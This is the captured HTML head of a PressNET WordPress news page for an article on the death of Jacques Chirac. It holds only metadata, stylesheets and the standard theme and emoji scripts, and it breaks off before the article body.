

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2019/09/26/morreu-jacques-chirac/
body_size: 30028
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Morreu Jacques Chirac | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2019/09/26/morreu-jacques-chirac/" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Morreu Jacques Chirac | PressNET" />
<meta property="og:url" content="https://pressnet.pt/2019/09/26/morreu-jacques-chirac/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2019/09/noticia.jpeg" />
<meta property="og:image:width" content="860" />
<meta property="og:image:height" content="471" />
<meta property="article:published_time" content="2019-09-26T10:11:05+00:00" />
<meta property="article:modified_time" content="2019-09-26T10:12:59+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Morreu Jacques Chirac | PressNET" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2019/09/noticia.jpeg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2019/09/26/morreu-jacques-chirac/","url":"https://pressnet.pt/2019/09/26/morreu-jacques-chirac/","name":"Morreu Jacques Chirac | PressNET","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/mundo/","name":"Category: Mundo"},{"@type":"ListItem","position":3,"name":"Morreu Jacques Chirac"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2019/09/26/morreu-jacques-chirac/"},"datePublished":"2019-09-26T10:11:05+00:00","dateModified":"2019-09-26T10:12:59+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 6.85ms meta | 0.17ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/17328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2019%2F09%2F26%2Fmorreu-jacques-chirac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2019%2F09%2F26%2Fmorreu-jacques-chirac%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="c752af473a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
